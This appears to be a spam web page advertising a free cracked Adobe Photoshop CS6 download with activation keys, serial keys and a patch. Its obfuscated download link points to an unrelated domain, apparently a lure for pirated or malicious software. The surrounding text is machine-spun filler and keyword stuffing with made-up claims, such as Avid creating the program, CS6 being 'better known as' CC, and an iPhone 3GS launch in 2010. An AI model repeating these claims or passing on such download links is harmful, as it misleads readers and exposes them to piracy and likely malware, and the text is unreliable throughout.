## **Adobe Photoshop CS6 Download free Activation Incl Product Key For Windows [32|64bit] 2023**

Installing Adobe Photoshop is easy and simple. First, download the installation.exe file and open a command line window. Then, use the command \"setup.exe -a\" to accept the terms of use. After this, you can proceed through the software installation process. This process is pretty easy to follow, so you'll have it done in just a few minutes. After the installation, your Photoshop will be installed and ready to use. Installing Adobe Photoshop is fairly simple, but you may have to deal with some security issues. First, you'll need to locate the installation file and then download it. Once you have the installation file, you'll have to launch the installer and install the software on your computer. Once that's finished, you'll have to locate where the software is installed and, if necessary, run the setup. Once this is done, you'll have to locate where you have Adobe Photoshop installed and then run the installer. The installer will then generate a serial number and prompt you to download the full version of the software. Once the download is complete, launch the installer and enter the generated serial number. You should then have a fully functional version of the software. To make sure the software is working properly, open the Help menu and look for the version number. Your version should be the same as the one you downloaded. If it isn't, then you have a problem!

[Download](http://raisengine.com/scowled/chantrix/creeks/ests/QWRvYmUgUGhvdG9zaG9wIENTNgQWR/wegscheider.ZG93bmxvYWR8cmk4TTJJd09YeDhNVFkzTWpVNU1qVTNOSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA?incredible=matoian&)

Those who have worked with Adobe Photoshop know how easy it tends to be to make mistakes that are tricky to undo. I've often heard Photoshop is the potential killer of small businesses because of this; they like the idea of having one tool do everything, but the learning curve is often steep and the application needs years of tweaking if it's going to work for basic workflows and modest budgets. Like other areas of photography, Adobe has been strong on the hardware side while lagging behind in the software. It has long had flash cards to share resources, but it doesn't offer any kind of sharing through the cloud, other than storage on the same device, mobile device or desktop computer. Adobe Lightroom has always been a top-notch tool for capturing and organizing images. For one thing, it offers transition, scale and other effects, and it packs a smart filmstrip interface for viewing and selecting images. Since it can work with just about any file format, the program has grown more robust as Adobe has added to the photo library and as users have become more expert about the myriad adjustments available. A new feature in this release is Slideshow, which automatically selects a sequence of images, detects the duration of the sequence and creates a slideshow. It compares the images to find the best ones to use for the slide show, then generates thumbnails and a theme with synchronized transitions for each image. I wrote in my review, "Usually I'm not thrilled to see a tool make something that I can't turn off. But since I rarely use this feature, it's very welcome."

## **Adobe Photoshop CS6Patch With Serial Key [32|64bit] 2023**

Image editing software for digital photo editing can be described as an application that allows you to edit and manipulate multiple images and adjust various aspects, such as color, size, and contrast. It is a collection of digital tools to show you how your images can look like. The software enables you to enhance images, such as smoothening, exposure, clarity, and brightness issues. You can crop images to remove objects and straighten wrinkles. Clearly, there are many more features that help in your photo editing but these are just the most common ones. Check out the list below to find out what other functions are included in the process. There's a huge range of software available for digital photo editing. Your choice of a photo editing software will depend on the level of processing required as well as how much you want to spend. However, you should think carefully about your budget as you'll find software and programs that are suitable for your requirements. There has never been a better time than now to get to grips with Photoshop. Adobe has invested heavily in the software to ensure that it is able to handle the most demanding tasks. There is no need for complicated and time consuming detours to complex features to get the job done. The basic Photoshop editor is online and free, giving you lots of features to get started. It is the most popular and versatile software on the market that is favored by most graphic designers, digital artists, and photo editors, etc. Most Photoshop tutorials assume that you already have Photoshop, so I will not instruct you exactly on how to open Photoshop and transfer a photo. Just follow the steps. Open Photoshop after the software is uninstalled. e3d0a04c9c

## **Download free Adobe Photoshop CS6With Licence Key Activator For Windows {{ NEw }} 2023**

Why is there only one way to handle our image workflow? The answer to this question lies somewhere in the ways in which the industry has structured professional photo studios. If we look at what we know now, what is happening... this is the present. As we think about personalizing and democratizing our workflow, we will need to think about a future where photo studios are controlled by us, and who we want to be that designer. Cities are slow to adopt tech. Sydney is changing, Kolkata has a new airport, Edinburg is growing, Shanghai is hazy, and slowly, activity picks up on dockless. We are seeing a boom in e-hailing and the start of a taxi revolution. We are seeing a new application push coming in and the accompanying security issues. Installing Photoshop requires that macOS 10.13 or later be installed. Photoshop runs fine on macOS 10.0 or later, but it's not especially maddening for owners of systems that are OS X up to version 10.10. The basic modes available when editing in Photoshop are *Crop, Select, Auto-Level, Selection Brush, Lasso, Pen Tool*, and *Move.* Those are the most basic tools you need for creating an image. Editing with them are essential parts of most image-making. Use the eraser tool to remove unwanted parts of an image like backgrounds. Use the exposure tab to apply different levels of exposure using the histogram to judge the overall brightness of the image. After selecting a tool, you can drag the cursor around the image to create a selection area. Photoshop Elements for Mac copies the selection to other images of the same type. Photos are automatically backed up to the Files app.

download photoshop free pc download photoshop free 32 bit download photoshop free linux download photoshop free legally download photoshop free latest version download photoshop free laptop download photoshop free no pay download photoshop free no trial brush download photoshop free download photoshop free windows 10

Photoshop now lets you easily edit RAW pixel data, which is locked within the Photoshop file when opened, directly on Photoshop without having to export it first. You can also use the new Camera Raw LR6 profile, add a radial shadow, and apply a custom white balance as well. Photoshop now includes many common image editing effects, but it takes advantage of the new GPU-based architecture of the Adobe suite to provide real-time filters that are jaw-droppingly fast. The new features include the new Lens Blur, Lens Flare, and Vintage Photo Effect, as well as new features that work non-destructively or with layers, such as the Liquid Image filter and Motion Blur. The new Movie Clip Effect is a quick, convenient way to make your own edits, and the Liquify filter lets you easily edit deform elements of your images, like rounded edges, collages, or even flip or rotate an image, all within the PS interface. DNG Support for Photoshop and Photoshop Elements the ability to build DNGs from an Adobe DRW file, making it easy to work directly with an existing RAW file without needing to convert it first. Photoshop has improved several touch-based tools, including the Magic Wand and Quick Selection tools. Now, when you select a file in the Photoshop Organizer window, you can open a dialog box to quickly export it to Photoshop 's Raw file format. Adobe Photoshop is the best tool for creative professionals to edit and share images. From images on the web to images from your iPhone, it got you covered. The latest version of the PS CC for desktop is Photoshop CS6 (better known as Photoshop CC); you can check out the variations below.

The software was created by Avid especially for the professional Photoshop users and feature over 80 separate tools, including normalization, auto-contrast, auto-bracketing, automatic levels, utility brush, bleach brush, etc. You can also use them for editing, designing, and retouching and the list goes on. It is a feature packed tool along with some configuration options and a reliable UI that's intuitive, complete, and user-friendly. A lot of people still love Adobe Photoshop features simply because they are the best. The best feature in Photoshop is the selection tools, and the best tools are able to let the user do what he wants to do. Adobe has changed the names of all their tools in the software. Though users are still working with some old names for some of the tools, some names are still the same, such as new, enhanced, refine, and so on. Goal Collage is the first feature used to make collages. You can easily drag and drop different images into the rows to create collages. It allows you to use simply and easily make collages, and you can easily create them and share them with your friends. You can get a pre-rendered page or live preview if you need it. You can easily see what the finished look is going to be like. It can help you to construct a pretty accurate idea of what the document is like going to look like. You can make changes as you ensure that the page looks the way it is supposed to. The new feature is very new and you need to take some time to get used to it. The tool will let you edit the content of your website. It supports browser-specific markups and videos and you can't edit the source code. You can even upload some data and add in a few more features.



And by using the new Delete and Fill tool, users can eliminate time-consuming tasks by having oneclick capabilities to replace objects in an image with the same subject. The Photoshop Elements 19 version will replace a selection with the area of the image that will be used. Users can also duplicate information and paste it into a different spot, which can be used to duplicate and paste objects or just use to duplicate an angle or reflect change to an alternate location. The new selection tools will enhance the accuracy of selections and add more precision and control to selecting and editing items. Selections are saved as new Actions and are available to use immediately, which is a feat that's difficult to accomplish with traditional tools. Thanks to AI, users can also select shape layers independently from objects in the image, which will allow users to copy and paste them into a position in an image. By reimagining Teams in Photoshop Elements, Adobe can help students to be more productive and make better decisions during projects. Currently, it's difficult for students to collaborate on work and easily check in on how projects are progressing. Elements version 20 will allow students to see the same content in their folders and when they are connected to the school system. In late August 2010, Apple launched its first iPhone model, the 3GS. Despite being a hugely

successful launch, the sales of cameras fell by 30% year over year. To increase its camera sales, Apple advertised the iPhone 3GS as being able to improve your photographs in real time using **iOS**. iOS, as the name implies, is Apple's operating system for smartphones.

Adobe Photoshop has many features, which it provides to users before their release. They search for such features and bring them to the app as updates are available. With the advancements in technology, different features in PS are added with the names of keywords and tags. Usually, these are named tags. They are created by the professionals and share their opinions, at large. With these features available on Photoshop, users get a new feeling of using the software. It boosts their productivity, and keeps them up-to-date with latest trends. Image editing is the core feature of Photoshop; therefore, people get attracted towards it. Having a bunch of features, they can edit lots of images in smart and convenient way. The features are there, inside the Photoshop app. It is very difficult to choose between PS and Lightroom. When you purchase the software, you will get Photoshop be it the CC version or the Elements version. It has great features, which can make your editing work easier. If your editing is just at the beginning, you shouldn't be concerned about the CC version. But, Photoshop CC is complicated and is not meant for common users. The users can take the help of Photoshop for advanced editing. For common users, its the downside of the Photoshop app. It is very difficult to incorporate the new features into the Photoshop for common users. So, most of the time, they get attracted towards other editing tools. Photoshop is a solid workstation, compatible with almost any operating system. Furthermore, it is able to open almost every file format. You can use PS to edit and manipulate RAW digital image files to deliver the best final image. At some instances, it is able to do a pretty good job creating JPEGs. But, it is best used for RAW images, as JPEG images are usually compressed files, which can't be as proficient as RAW images.